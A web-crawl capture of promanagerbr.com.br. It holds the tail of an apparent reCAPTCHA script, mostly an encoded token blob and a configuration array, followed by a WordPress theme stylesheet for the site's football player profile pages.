oDDhcKgXMO1RBrDp3fCvMOtw6/Cv0YEwp7DmsOhwpbDiDoEwqtUw7MNWsOjJsKywrDCo3Fxw7RuwpXDqwV2wqTDscK6BDbDg8OMMcKeWxYLKQ/CnjdswqPDv8OhCcOuwqfCj8OiFwIHw796wr0XL8OwNsKpAhoUJcODeiQvw5MjE8Ogw57CtX8NcMKga8OLDsK0w74Cw4ISwpXDhMO5w5zDvXYEZnrDrMKHw4lwwqYMHA3CjxXDp8OZVzbCvsKDw4zCuMKCw5DCsjUjTTQVw6V0w6/Ci8OnwqBWDcKbwqrCnTEqwr3DiF3DugfCjsKjw58sw6s/QTcrwps2QsOMwq8SaibCqFPCizd+w59Pw5R9KnDCpAfDjMK/w4NgC8Osw6zDp8OvfnsIw59ZfzgKw5gIGcK1w79hw557wrwwCcOcKsK1wrVuUDt5DXTCrGFXLGjDrcKBDMK+DMOGCMKBJ3E3w55ZWHjDglTCpcK/wrDCjMOkwpNWGnPDnsOhJWzDolVeYHILGsKPKMOJeMK9w6jDsgjDkMKHwoDDp2JASgZIw5fCrMKUJMOzO8K7w4Ygw53DksORV8Kiw7sJwoHDjBg+PSFbw6/[base64]/DjlQrIcOuw5A/[base64]/CkVYlIWnCjD7DgUbCq8OZwoPCl0LDlHvDrMK6JXJRwqDCp8KKwojDnMOiK8KRwrMVZyTDmGNuwobDqHJ0W8KJE8KLfSvCgMOVdsOQacKLwo9iw5fDpV/CtcK9esKTYcKhwoASMsOqw4QAwprChcOuYGgAU8Kfw4hvcMKNa37DicOzwq91QcOBw4XCpDzClRgywpcBwoVcJMKtXMKEYgvDsQ5uScO/[base64]/CrU8SwrXDlD1Ow6LCiVDCvEtzw5ApLWzCu8OtwrwMw6DDq29JKsKdOMKlNcKUVV5wP8KqQMOEw6VJfiTDiGrCu8K8QzdtOwBUwqInIsKSw5Y5w4HCqEdCwrHCiQ/Dm8O6w7PDjTvDgQ3DjxFdwqDDjTVxTMKQOQHCjhrCrsOZw707PmhJw5MAeMOEKcKJWnwHC0TChmXCjMOZH8K5KcKKUnvCh8OrPsOBQR3CpSnCocOJMMKJwrzCsyAsdDMJwrDDqcO8w4bDhMOAw7TCj8KYWnhEwr/CtCXCkMK1wrQva0rCo8OSfgZlwrfDnMKIw4Y8w5zDtxgDw6ghwphCUlvDiiYCw5/Dm8OoLMKSw45ZMQJgJBDDkMKdCwrCncOwAk1awp7CtWJmw6DDn8OudcKLw4fCp8OaUWQkBsKzwrw5ccObbnELEsOuw5/Ci8Oqw4XCo8O/M8K2w54CRcK+wp3CuhjDpcOeQkzDnRo9wolWwoXCnsOYw7hAf23Dl8OJKAstD15uw4HDgglAwobDsMKDbsKcE0x9wpM6QsKzwqrCj8OWwrHDusOFTQMmNndZeHIIw6HCqwQZIcKPwrwtwqI8GMKnMcOmH8K/w73Ds8KEM8OewrHChsKDw6w4w7I7w7sWT8KfbiROwrfDgMOOwrfCjMOHwp3DuWzComjCgsOqwr9cwpLCmsKcU8KiwpV4S8OGw4vCvAJkMcKswrgcw6oAwoTDmMKiwqF5SMKmUMK5worDriXCk2HDmkJlSQtzAzbCuMKzG8OcKU9iEx/DoQN+IiMywqcXeU7DtAgSICDChnZ2wpNewqxlJ8OqZ8OTwrXDj8Oca8KZw40SOiklZ8K9wqTDjsOhw7tbw6svwo/DnsOtScOJwrwscMKlwoQnw5HCv8KYw7l0GcKyB8OWVcOAw6R0w5prw5tbw43ChQUJw6zCvcKtw4paM8K0CHzCocONbnzDkUbDv8K+w4PDsAZyw7DCscO9EcOSQsO0w5EqHiMkw7/Cg8ODw4UMMG3CkcKvw4zCgzsqw7rCtMKgC0rDl8KEATjCr8KKPCjDogo/w6fCrXnDjzBXw4ldSsKddV1VwpPCqMKlw67DkMOJw4nDuzBcFMOcw5DCsMODA0p9w5PDs25LwpjDkmBmw6LDscOEIlnDhV/[base64]/CrsOow4h/[base64]/Dslx+woLDuEZ+YcKywr7DlcKkw4Zvw580wr3Dg8KKw77CtcORMsOXw7/DksONwq4pQxrCqcO5w5jCj8OcCmbDl8O7wrXDoMKLLyzDuQZmwotZO8KuwpfDqTpJw4d8XMO+U1AkBlVQwo/Dhmh3C8KNSsKCOj9hfzlALMOMw4bCusKTScK+ORBjOG/CgnJLQTfDt8OAwpTCmUbCq3nCsMOUw6DCiz3DjxjDpMOvOsK6esKiwrrCqcOoGcKyeMKOw7XCmHDCmX3ChAQuwpHDicKzKRYAw7HDvhZ/wrxlw6M8w7wtHFQrw60gwplwdQZvcFXDoGfDhcOQVBZswoMjag/DuF5hXsKdNcODw5jChhTCnMKcwqLDmMO9VsKian/CmCVHw5fDmQvDl8OXw4AKw4/Dt8KVBCjDiRU6wrzDpw92XizCscOiwr1awp7DuBZnf8Kqw7Q4w6jDkMO5w6nCqHcAw4fDsMOjw71yw6dXXcOEw5nCkcKIBMOSGsK0wqjCgsKCw5NSwofCo8KhwoApSMKbZsO+dcO+w7XCgB7CosOsMwTDsGnCtV47w5/CkMOuL8O2wox5wqg1PwkCwogzM8Kww7YTE0khwr4UwpnDhhvCosOVSD8+w53CuWljY8OAw7zDh8Owwr7Dp1zDgMKuHzBVwr/[base64]/w4dqTkLCucKZakQKw4/DsyFJX8OLW0/DjhzDk2ouP8OqMTDDrMObwpjCmn8Owo3DglVXPMOPGVYiUH/Cs8KtwqBpRDLDkMKqwo/CmsKiw4gAwovDoMOvw7fDkHzDqsOBw7HDmz/CtsK0w7DCosOoHFzDpMK9GcOCwr4tTsKrDsOrFMKMb3w4w64fTcKhTWXDkTHCnE7Ck8OUORXCknnDtsO0wonDuVXCm8OSwrQRBy4kwqhEw6QZwo/Cu8K+bcK7bMK1IQzCkcKOdsOdRw9uw5bDtsKfwojCvcOEw7fDjsO2w58uwpnDtsKWVsOgacO4w5pTw7A8wqgIU1jCp8OiecO1w7kzw6FKwr0cKW9owolcw4tUKcOXLEhBwqvDkMOUw7LDusKZMwPDv3bDhy/DhVbCmMKKI8O8KAzDlMOfBsKPw6xcHSHDhEfDixnCqDwWwq/Cri4MwrTCqcOewo5awr1WLVPDqMKPwogiHi4/ccKkw6nDr8KAIcOoRsK9woEcD8OQw4/[base64]/CVIdVGZIw4XCgmMcVGJWcWrDi13DkTQve14/wqfDtVfChRxJdW4oU1toOMOqw5N1UR3Cq8KiwoEHwpxMcMOYCcKxNiVSHsOMw5Newo9yw4PCrcOPYsOUDGDDt8OcMMKZwpHCoydLw7bDh03CuxXCrMOxwqHDi8Oewp0lw4U3FF8/woN8fBVpw6TDpsKPGcOIw7fClcONwpkOF8K3EGh/w68sO8Kow6Uhw6ltfMK+w6N+w5gYwp/CkMOjBAXDgwjCnMOIw5LClmwiJsKHw7fDvgoaCWrDt1ERw7M4MsKsw4IXZTzDsMO/Ck9pw7l7NMOgw7zDpsK/OcKccsKqw4XDjsKoZSNrwoxBQsKud8KDwprDkX3DrsOFw4vCmBAPX8OGez/[base64]/CuMKIKGvChW3CmFzDllXDv8Kdw71YwrnDvzLClUhGwpYJw64LGMOYIMO/w6xQwqhvw6DCs3/Crk0dw5PCpD7Crk7CjzNZwrDCrMKgw4ZcCDPDtx3Dv8OYw4I1wojDj8K5woTDhF/[base64]/CkxZFEMKleMKLwrpXw5U5WMOCUwd3OGPChXPDocKSwpfCuHYfw4nDq2TDlcOeUhfDl8O6MMOZw50yK37CjWAnQU/DjsKtZMO2woAgwppJIzFYw7TCvMKYWsOdwoVfwpPCpcK0VMOAWSEtwp9zRcKhwpXCrQrChsOjacONcXrDgFttJsOow4UGw6HDt8OfLxBsJWJjwpR7wq8KP8KZw507wqnDglxVwqnCtVYgwqHDmQxWZ8Ojw7bCkcKDwrrDvSxxB0rCr8OqexhyVMKbDSXCvXXCk8O/dGLDsCU9KQfDnBjCqsKGwpvDmcOPczXCgAM/[base64]/w5QOw6rDikPCkiJtw6/[base64]/DpsK2w6pHFSQBbMKcERYZbcKowpl5ScO4A8OxV8KkKRrDjGIvOsKzw6QawpjCj8KPw7bDg8KVdnwhwrhALsKyworDtcKQc8K5DsKRwqE/w4dQwojDtXbCuMK6PUMEalvDtHrDlkwPbTpXB3vDgDbDnFfDtcO5dRQLXMKswoXDgXnDuDHDo8KwwrDCkcOiwrBUw5RQI1bDo1PCpQbCohHDiTfDmMO6AsK6DsOJwoHDgU8NYVTCj8OVwrhTw4VVcALCrEw3K1VVw697MSVpw6w+w7zDvsOfwqpmQsKIwrVLNENTSF/DssKAacO+cMOmQAd0wqBEB8K2TmttwqIQw6wlw5zCvMOcwo0KMxnDjsK4w5TCizpdEg1TYcKTN0fDlcKqwrpwUMKjekcdNMO6ScOBwoMnDWwxTcOFcW/DlCbDnsKCw5/CtcO4fsO/wrYsw6DCvsK7ND3DtcKGecOnGhoMVcOHJETCgTwiw5HDjS/DsHzCmi/[base64]/CvjVRwrdWwoXCl0nDpA9Aw65JwqrCkUPDt8KDS8KEwojCpAFiwpXDunJOYcK5cmo0w5F4w4cuw7xVwrZlScORKMOpeMOjT8OIPsO8w4XDt0fCvnnChMKlwqvDusKGWzjDlTYgwofCmcKQwpXCqMKYVhl7wpxEwpbDhSs/K8KYw5/Clj0+wr52w6ceZcOEw7jDrEswYGBCP8KkK8O7wrYaNsO6HFjDkMKJJsO9OsOlwpMKYsOIZcOww4R4bT7CqT/Dkzdjw5duc0rDucKlU8OAwodzf8KRVsKeFHfCsMOpZMKNw7PCicKJZlsOwpUOwqfDvUcQwq7DsTJ9wojCp8KUOH5iASwHQ8OXHGTCrDBbUjZeGzvDjwnDpcOzOUUpw5tMOsOgJ8OWdcOwwpZzwp3DukVHHBXCvQl1ezxuw5ZbcQ3CsMK1Nm/CnGVJwq8fKSgpw6/DosOWwoTCvMOiw490w7zCihpkwqHDosOQw5XCuMOnVxF5EsOARwHCr8OOa8OhG3TCqBRgwrzCtMOUw53ClMK7wokRIcOiLjfCucORw6kdwrbDlTnCqcKcHsOfeMOrZcKgZ1Z4w7JAX8OZAW/[base64]/woTDqV3DlcOiVcOUw4EKw7FKHsO2eMO5wqYiw4QXSBDCuRpww5LCmAYzw6ALHinDmMOOw4fCmgDCo35FPcO4X33DucOwwpPDsMKlwrDCo1JDJMOrwoR0LQPCl8KTwqhYNUscw47CkMKQEsO8w4RUWljCvMK/wqsZwrdQaMKgw7zDvMKawp3DksOrJFPDu2EaMnnDnWxWcWkbOcO0wrY+Z8KJFMKDDcOjwpgkd8KRw702CMKHLMKjRQN/[base64]/DncO7w6IKw6XCrcO8wrnCpcOrITwtcgbDtsKUHMKUYg7DqAY2OFHCpgRzwoHCqSzCjMOQwp8mwqVHf01lW8KLw5gqJ3VLwrHCgBI/w5bDn8O5bjs3woYzw5fDnsO0AsOiw6fDtkMFwoHDvMO4CVfDiMK+w4DCgRg5flhUw5ZZHsKyd3zCsD7DnsO9N8K6U8K/wqDDgzfCm8OARsKww4jDgcK4KMO+wpVOw5jDnlZuc8KhwptCPjfCjkbDjsKMwqLDssO7w61awoHCnl9AN8OFw6Jywrtjw7NFw6rCr8KBGMK8wrnDq8K/dTQpahjDmhNCFcKJw7Yqb0RGd2TDoALDu8Knw70xE8K+w7UVQcOnw5nDg8KNRMKrwrc0wrxPwrfCpW3CvDfDjcOaOcK/LMKSwonDv1V6RF8GwqbCiMO0XcOVwooiPcOseivDh8Ktw4nCjj7CtMKow4vCg8KTEcOWRxZ6ScK0Ni8nwohUw6LDnRdqwr1Nw6E3HCHDlcKEw69nN8Ktw4LCuHBzXMKkw53DjD3DljQRw7Irwqo8NMOTTVI7wqDDgcOqGyF1w5EawqPDizFmwrDCthA8LT/DrnRDVcOowoLCh3FfE8KFQkp+B8OFKwYPw7/DlMKUJADDqMOXwqfDmwgMwq7DosOQw6ITw5DDiMOTIMKPKS12wrLCuiHDgwICwq7CjQhpwpXDs8OEZFcba8OLKAgXRnbDosKqcMKEwr3DiMOgdVUNwrxgAcKsXMO/IMO0KsOvOsOIwqTDkMO+AmrCjAl/w4XCt8K7ZcKiw4B0w6DCvMO3OB1EZ8Olw6DCmMOfYws2bsOXwo5Ewr3Ds23DnsOkwqp4RsKJesKgBsKlwrDDoMOGZXZMw6gww64nwrXCn1fCpMKpO8OPw4PDnworwq5TwoNCwrV+wpDDog3DoW/DolBBw6HDvsONw5zDuQ3CscOnw6PCumHClwHDoAXCiMOmdXDDrCTCu8OGwqHCk8KVIMKLesO8FsKGT8Kvw5HDnMOtw5bCkhsZczIDFjNXbMK4W8OowrDDtMKowrcew7PDm1QbA8OPcxxBKcO/[base64]/CrsOoZ8OyG8OvCgfDtX1Uw74pw6PCpcKoOMKQw4/DmV1bwrbCmsKVwo1rSAvCncKQUcOywq/Cql3Cshd7wrkUwqAMw79GPxfCqGMOw5zCgcKkdcK6PkPCmMKGwokcw57DhzRvwp92YQjClFXCsBdnw4U1wrVnw4pzamPDk8Kcw40/[base64]/M8Kpwq4kwqbCpMKaMg8rPsK2LwrCjsOSwphdw6xgwrsnwojDisOXfMKpw57Cs8KXwpUYdCDDqcKuw4jCp8KwGjJgw4zDtcK6C3XDvsOkwqDDicO9w7HCjsOew68Lw4nCqcKRZMO2Q8OgAQHDtXPCl8OhbjzCmMOUwq/DsMOsM2MRL1wiw75Jwpxlw7pRwpx/FUrCrEzCjyLCkkksW8OzPDUgwpMFwpLDjHbCi8OAwrciZsK/TgTDtxjClsK+d1TCm3vCqQhvGsOwSyIgTmrCi8OAwpoww7Y5VMO1w5jCgUrDhMObwpgOwqTCsmHCohkiahXCiVA0DMKiKsOnIsOmbcOmFcOXTXfDi8KmIsOVwoLDucKUHcKAwqBHB3XCjVHDji3CkcOKw6xIL0/ChyjCpkJXwoJ3wqp/wrZHM056wrVuLMONw78AwqJcH3fCqcOuw4nClcOzwqQURjjDuBFrEMOuH8Kqw403w6nDs8OTasO9wpTDm1bDmErCqW7CtxXDi8OXDCTCnhxEY3HCgMOQw73DjcKzw7/Dh8OWwqXDnhgbWyJXwqjCqDxGcllBEFoxWMO2wqzCth4Pw6jCmzhqwpZ7RMKIAsOXwofCvcK9di/DosO5IWcbwovDtcOjX2c1wp17VcOWwpbDtsKtwpsmw4thw5nDgcKJHMOXJWYQMcOBwpYywoPDq8KNTcOPworDlkfDp8K7V8K7b8Kew69ow5DDizdaw5/DnsOWw7LDvV/Ct8OUScK0GGl8PDUTQD94w5VaVsKhGcOyw6DCiMOAw5XDpQHDssKSDnfDpHLCg8ODwoJEEztewolhw4ZOw73Cl8OTwoTDi8KIecOwIVA2w5Imwpl7wp87w7HDrMOHXR/Ct8KRTlHClzrDgznDhcKOwp7CksKcWcK0EcOww70bCcOEGcKEw4UBfljDlTnDvcOxw4PCmXoyHMOzw44LQ2UzYBgtw5fCm3XCuGwCG3bDiXDCuMKAw4rDp8OIw7DDoEBuw5jDgmHDvsK7w4XCu0BXwqlrLcOKw7jCjkctwrzCsMKEw4JRwp/Di17DjXnDm0fCi8OHwqfDhCrDmcKKZMOjeyXDr8OXUMK3ET1RZsKkI8Ojw7/DvsKMX8KjwoXDnsKjYcO+w6ZGw4zDlMOOw4xnFj7Cs8O4w4pGHMOCem7DlsO4CB3Ciw4rbMOnPmHDjzw9K8OaSsOLQ8Ksc20RGzA9w7/Dj3YewpBXDsOUw5TCtcOBwqRBw5RNwoHCoMOdCMOow65LOy/Dj8OyDMOYwrBWw7pEw4bCqMOEwosIwpjDhcKmw79zw6vDhMKxwrbCpMKWw60ZDkDDl8OIJsOfwr7DnnRrwqLCiXhlw7RFw7dDIsK4w45Dw7NWw5/CmBEHwqLCh8OCZlbDlgsqEyEKw5d3OsKKZSYhw4Fqw4LDoMODKcK8TsKibyTDl8OpRWnDv8OtEEoJRMOKw6rCt37CkFo5IsK/SUnCjMOudzEQQsOWw4fDuMOTPk9gwqfCgRnDmcKDwrPCpMOSw6kVwpTClQkiw6dzwoVPw4s+MA7CjcKEwoEaw6d6FWNWw6heHcOHw7zClw9fIsKJfcKWNcKyw4PDu8KsD8K/[base64]/CtcKcRj7Dk8O/wp1Aw6l2w5rCggt0f8KROWt1SmDCsMKoDQEHw4fDr8KPOcORw5/Coh85OMKcYsKuw6jClF8sVE/CiCUSPcKNOcKLw4lWDg/CjMOgNiNCUQBHcz1CCcOGPn7DvxDDtF8PwqXDl29qw6hdwrjCqUDDnjNkFFXDp8O8ZF3DjlElw6bDmhrCpcKDSMKFHy9Vw5LDrGHCklRAwpLCgcOOKsOmUMOGwovDocOvJkRCK3LCmMOqGmrDqsKRDMKfSsKXTCXDvFBgwofDjSDCngXDijsawr/Ck8KbwovDn19WQsO8w58hKQo8wrhZw4QMJMOtw7EDwo0VMlNlwohhRsKOw5vDusOzwrY1JMO2wqjDkMOSwp49Eh3Cj8KKU8K9QiDDmy0kwpbDtHvCnw5Ewo7CpcKaFMKDJjLCmsKgwq0UccODw4HDhnMswos2HMOFbsOlw7/DvcO6DsKdwrQaKsKYCcKDMDF6w5PDnVbDnz7Dm2jCtWXCq31Bbk1db0Vzw7nDqsOqw68gZMKYeMOWw77Dk1TDosKBwpMYQsKkdlEgw6Irw4JbPcOqKXYbw74sEsKAUsO5TR7CgWpjC8OwLHnDvWlEPsOwYcOrwpNpTsO/[base64]/DjMOeOhZQw7/DmsOATiooCBjDrsOHw6VjDhI7w60ewrDDoMKcdcO/[base64]/wrpBC1DDgkxCwogbd8KAF3oywp3DglHDl8OgwoJpFMOkwrjCkmw8w6ZTS8OnQh3Ch13DtWBWcFnCjsKDw43DmhtfOEMaYsK5w6E6w6hawqbCsjYueC/DlkHDpcKQQQ/Dk8Ouwrgsw4kPwohuwoxCXMOEW2xZacOewoHCm1E2w7vDhsO5wrlMU8KZJcOIw50JwoLCshDCucKCwobChsOmwr1Qw7PDi8KhSjdRw63CgcKxwocuacKPQSc2w5p7VUnDk8OQw6xSW8K0ShwMw6HChWxyZVFRLsOowpDDsnZRw6UhXcKyfsO6wpbDsFnCqD7Cv8K/WsO0bA7Ct8KuwoPCmUcTwr9Aw6UZDcKrwqM7SDHCgFVyfgUUV8OfwrXCtgJSeXIqwoDCt8KlQsOMwp/Di0XDtVzCgsOxw5YBXhcDw606S8KWMMOEwo/CtlgoZ8KfwpxOMsO9wq/[base64]/[base64]/CksOwJcKZX8KjLUogYFHDscK+S8Kgw5lWwr7Cjlgtwqczw5XCuMKoRWVTdBVZw6DDoz/DpEHCjl/Cn8OcN8K+w7/DtnLDkMKHZh3Dlhh4w484RsKSwoLDn8OAFMO1wqHCucKgW3vChW/CgxLCoSrDpQYgw5YRRsO8QMKVw4Q/[base64]/DgcO4RMKcVgfDm8KRw5PDusObNcOVw4EfTxdKworDp8OEV3bCr8Ogw7nCqMO8woVLDMKPZkIbDmpPJsKRWcKGb8OZeDnCtB/[base64]/wrnDh8Ofw7dtUz3CqsOhwr0mQMKRXSt2FMKtCidiw4RSOcKrMzxZYsKNwp15NMK2SzbCvlMaw69fwr7DlsOZw7TChHvClcK3P8K6wpXCucKcVA/DuMKTwqjCljfCsFZZw77Ckxsnw7NVfD3Co8KTwoTDjmvCgnLDmMK2wqFBw784w4M2woMCwrDDtzFtDsOtKMOJw4DCp2Ffw49iw5cHCMO/wrjCum3Cm8KRNMOufsKow4TDkw3Dni1CwojCqcKKw5cZwodVw7fCscKMXwDDm1J2H1PClwzCgArClg5IIBrDqMKTLg5WwrTCgV/DhsOsAcKtMGVwccOrXMKMwoTCgH/[base64]/DvD8lw782w4sKwr/DuhdUw5IsD8KmcSNcTWHDtMOoZEfCjsKkwqRhwqEiw67Ct8Ocw7Ayf8O7w5IEXxXDsMK1w44Rw54+V8Ogwo1cacKDwoLChm/DomHCq8KRwolhJEduw74lV8KqOCIhwpM3TcKmwoTDvT9HM8KjGMK/dMO6ScOHIA/CjVzDh8O3J8K7NmE1w65xM37CvsKiwrxtWcKEb8O8w4nDmCHDuBrDmlUfEMKkI8OTwojDoCLDhD13TXvDiFgWwrxvwqxQwrXCpm7Ch8OTcQfDl8OQw7F/[base64]/wqIYIi5nw68CCSHCvMKLwpwVw6LDhB8hwrQHVABLWlDCjGU+wrzDlcKgNcKjNsK3DwzCoMKAwrTDpsKow48fwp5VOH/[base64]/w5fCrcO2Lkk4XEg5w6HCpCvDnB3Cj8KGw5TDvhwVw5xew4QGM8OKw6LDpFFfw6IAIm9Ew7cII8K0IhnDmVkxw7kRwqHCiw96bzBswr4HKMO6Dn17AMKLQMKvGjJKwqfDncKbwpRRAGXDlD/DoETDh21sKErClWHChsKTMsOgwohgFwg7wpcxIyvCgCpEdSAoCCd3LSk/wpVvw7BTw7oEJ8K4KsOIV0rCqQJ6FSrClsOYwo7CjsOiw7dCK8O/[base64]/Cu1EsXntEwp/CqyPDn8KXZn3CrMKjw6cEwrbCqR7CnRkxw5QrC8KUwrl9woA2KEzCl8Kuw6gvwqPDsiXDm0VYGXnDhsOfMyICwpY9wqNeKz/[base64]/[base64]/DoFXCtnDDg3bDsMKkPz/Cj0YnRsKHw481AMKaZsOhw5lBw4rDsQbCiQA5w4XDnMOpw602BcKFFypHLcOhGETCpy/DgMOeSD4OZsOcazkHwrpXSUfDonwKG2HCucOWwowEUFHCpkjCqWrDvTQbw5VWwp3DtMKTwoPCqMKBw6TDvUXCr8KBGQrCgcOSP8O9wqctEMKsQsKow5IKw4Z0KV3DpCfDl10JXMKOGEjCoQnDgVEmaRZqw4grw7NnwoE7w6zDpGDDtsKSw6MMe8KvDkzCkRQ/wq/DksORTV9bY8OaNMOCTkDDp8KKCg5qw5YgIMKdMsKhfk1JD8OLw7PCkld7wr0HwrTCrHjDoiXDjxBVYzTCiMKRwrfCk8KSNWDCuMOdEgpsOCEjwo7CpcO1fMKzGW/CtsO6PVRMZABaw4UXXcOTw4PCh8KMwq1fc8OGb0Yywp/CoB95f8OowqfDhHl7VBpCwqjDjsOSN8K2w7zCgzwmAMK6fg/[base64]/BsOvwqkfw7dQPcK3bipgw5TChSJwTBslw7HDo8K1HBXCpcO/wofDqcOCw6FMQXM+w4/[base64]/DpWtnwqELwpjDmzpdJD3DgDLDgcK3w7M/[base64]/[base64]/QcOLw7wRcMKsW2PDvBDCpcKgwpTDhcK/wrp9McKiScK9wpHDtMKSw6h/w7jDvFLChcKswrwgbiRDeDIMwpHCp8KlT8OfRsKNEy/DhwjCrMKIw7olwq4eA8OQchR8w7/CgMO2Z3IUaXzCusKVE1nDr0BJPcO5HMKBZjQjwoPDh8OCwrbDvi8zVMOiw6/CocKTw6ZSw5lqw7pCwoLDjcOPf8OTO8Oyw6QJwoAuJsKMKXIew6fCtjMWw7HCqzEuwpTDik/CrXYcw63Ct8O4wo1LGj7DusOJwoQwN8OAU8Khw48NG8OLM1E7W3LDocKLfMOePsOubwNCWsK7M8KUWhRmKyXDrcOGw5psYsOaXRM0Tm9vw6bCocKwXzrDmXTDlz/Cj3jCp8O0wq1pK8O1w4HDiGnDmcK1EAHDg3RHWh5+FcKXNcKGBx/DoSUFwqhZDXfDo8K9w6vDkMK/fgdZwoTDk0sRaA/Cm8OnwpXCtcO8wp3DjsKDw7HCgsOZwp9AMHbCr8OPaGAEVcK7w6s2w6PDnMO3w4rDpFfDksKpwrPCusKYwrYAfMKIEHHDisKaQMKHa8Ojw5/Cpz9awolLwr0qDMKaDzTDucKWw6LDoSfDpcOPwqDDhMO+VzAWw47CvcKTwo/DkngEw5BccsOWw5ksOsOmwql/wqB8Xn9fXl3DkTpSa1pNw7hZwr/DoMKdwrbDmA1qwqxOwqNNOnoCwrfDv8OBcMOAWcKVV8Kgc28BwpNFw5HDmV/DvinCtVskcw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfzpTgmAAAAAK03K4iu11OpaE12RvJbEePdRSbs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://promanagerbr.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mMWtULpQBw0xPUoQCjB2vKbIBvKDFE16FJODQ+LmNIU\\u003d\x22,1,0,null,1,1769072299177,0,0,[245,19,75,151],null,[16,109],\x22RC-BkfV-G65yZ5bxg\x22,null,null,null,null,null,\x220dAFcWeA7bMlmfWmgtjwxb07atKsdH_XWte_HB6w-Mgk1KgCkvV9Wo-GywxW-emY7MvG_wlirgcIRRRBOyAkuN4HGIKZaBvL7oyQ\x22,1769155099188]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://promanagerbr.com.br/wp-content/themes/promanager/css/style-novo.css?id=67183
body_size: 3208
content:
.topo-jogador {
    width: 100%;
    margin: 0 auto;}

.img-jogador-individual { width: 50%;
    float: left; max-height: 360px;
}
.dados-jogador { width: 50%;
    float: left;
    background-color: #eaeaea;
    padding: 40px;
    height: 360px;
}
.mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2{
    color: #fff !important;
}
a.mm-inner.tranz.item{
    display: block;
    width: 100%;
    height: 100%;
    -webkit-background-size: cover;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
    color: #fff;
}
.apelido-jogador {
    text-transform: uppercase; 
    font-family: Poppins;
    line-height: 60px;
    font-weight: 700;
    font-style: normal;
    color: #222;
    font-size: 45px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
}
.menu-item-has-children > a::after{
    display: none;
}
.nome-jogador {
    font-size: 18px;
}



.dados-dos-jogadores {
    margin-top: -5px;
    font-size: 18px;
}
.times-jogador {
    background-color: #eaeaea; 
    margin: 0 auto; 
    width: 100%; 
    padding: 20px; 
    float: left;  
    margin-top: 30px;
}

.img-times-passou { 
    margin: 0 auto; 
}

.img-times-passou img { 
    margin: 0 auto; 
    text-align: center;
    max-height: 81px 
}
.fotos-news-jogador { 
    width: 100%; 
    margin: 30px 0 50px; 
    float: left;
}

.fotos-jogador {
    float: left; 
    width: 60%;
}

.news-jogador { 
    float: left; 
    width: 40%; 
}

.tit-fotos {
    text-transform: uppercase; 
    font-family: Poppins;
    line-height: 60px;
    font-weight: 500;
    font-style: normal;
    color: #222;
    font-size: 35px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
}


.tit-news {
    text-transform: uppercase; 
    font-family: Poppins;
    line-height: 60px;
    font-weight: 500;
    font-style: normal;
    color: #222;
    font-size: 35px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
    padding-left: 18px;
}

.tit-news-pag-atleta {
    margin: 0 0 10px 0;
    font-size: 16px;
    line-height: 1.4;
    font-family: Poppins;
    font-weight: 700;
    font-style: normal;
    color: #222;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
    text-transform: uppercase;
}
.todas-noticias {
    float: left;
    padding-left: 20px;
    margin-top: -10px;
    padding-bottom: 20px;
}
.news-resumo {
    margin-top: 30px;
}

.fotos-do-jogador {
    margin-top: 29px;
}
.sub-menu li.current-menu-item > a{
    color: #000 !important;
}
.video-jogador{
    width: calc(100% - 4px);
    position: relative;
    height: 0;
    padding-bottom: 56.26%;
    margin-top: 2px;
    float: left;
}
.video-jogador iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*bug do thema*/
@media all and (min-width: 768px){
    .vc_col-sm-2{
        width: 16.66666667%;
        margin-bottom: 20px;
    }
}
@media all and (max-width: 768px){
    .vc_col-sm-2{
        width: 100%;
    }
}
.vc_col-sm-2{
    float: left;
}
.wpb_single_image .vc_figure{
    display: inline-block;
    vertical-align: top;
    margin: 0;
    max-width: 100%;
}
.vc_column_container > .vc_column-inner{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 15px;
    width: 100%;
}

@media only screen and (max-width: 600px) {
    .img-jogador-individual { 
        width: 100%; 
        margin: auto;
    }
    .dados-jogador { 
        width: 100%; 
        margin: auto; 
        background-color: #eaeaea; 
        padding: 40px; 
        height: 360px;
    }

    .apelido-jogador {
        text-transform: uppercase; 
        font-family: Poppins;
        line-height: 60px;
        font-weight: 700;
        font-style: normal;
        color: #222;
        font-size: 25px;
        opacity: 1;
        visibility: visible;
        -webkit-transition: opacity 0.24s ease-in-out;
        -moz-transition: opacity 0.24s ease-in-out;
        transition: opacity 0.24s ease-in-out;
    }

    .fotos-jogador {
        float: left; 
        width: 100%;
    }

    .news-jogador { 
        float: left; 
        width: 100%; 
    }

    .tit-fotos { 
        padding-left: 18px;
    }


    .imagem-foto-jogador {
        width: 100%;
    }
}

@media only screen and (max-width: 800px) and (min-width: 600px)  {

    .apelido-jogador {
        text-transform: uppercase; 
        font-family: Poppins;
        line-height: 60px;
        font-weight: 700;
        font-style: normal;
        color: #222;
        font-size: 25px;
        opacity: 1;
        visibility: visible;
        -webkit-transition: opacity 0.24s ease-in-out;
        -moz-transition: opacity 0.24s ease-in-out;
        transition: opacity 0.24s ease-in-out;
    }

    .dados-dos-jogadores {
        font-size: 14px;
    }

    .imagem-foto-jogador {
        width: 100%;
    }

}


@media only screen and (max-width: 980px) and (min-width: 800px)  {

    .apelido-jogador {
        text-transform: uppercase; 
        font-family: Poppins;
        line-height: 60px;
        font-weight: 700;
        font-style: normal;
